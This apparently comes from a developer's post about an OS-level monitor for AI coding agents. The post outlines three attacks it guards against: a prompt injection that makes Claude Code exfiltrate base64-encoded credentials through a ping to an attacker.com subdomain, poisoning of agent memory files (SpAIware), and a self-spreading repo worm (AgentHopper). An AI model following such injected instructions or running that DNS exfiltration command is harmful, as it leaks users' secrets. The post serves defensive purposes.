
Three attacks shaped the design:
CVE-2025-55284 — prompt injection causes Claude
Code
to run ping
$(base64-encoded-credentials).attacker.com. Your API keys leave via DNS
— invisible to any HTTPS-layer proxy watching your network traffic.
SpAIware (Windsurf, August 2025) — malicious content injected into AI
memory files. Every
future
session silently exfiltrates data before doing any
work. The injection point is a file, not a network request.
AgentHopper — AI reads a malicious repo, injects payloads into local
source files, git pushes to spread, infects the next developer's AI agent. No
single event looks alarming; the sequence is: file read → file write → git
push.
That last one is why the cross-event correlation engine exists. The system
stores a rolling event window per process and flags sequences. Each event
alone is normal. The pattern is not.
Why not a network proxy
Every existing tool I looked at — CodeGate, Pipelock, and Sysdig's
announcement this week — sits in the network path and inspects API calls.
That architecture can't see file reads, subprocess spawning, or DNS
exfiltration via ping. It can't monitor what the AI writes to its own memory
directories, which is where SpAIware lives.
The attack surface isn't the API layer. It's the OS.
What's built
macOS FSEvents file watcher (real-time, no polling), subprocess tree
monitoring, network classification
Two-phase scanning: fast regex first, Claude API only on regex hits (keeps
cost
low
)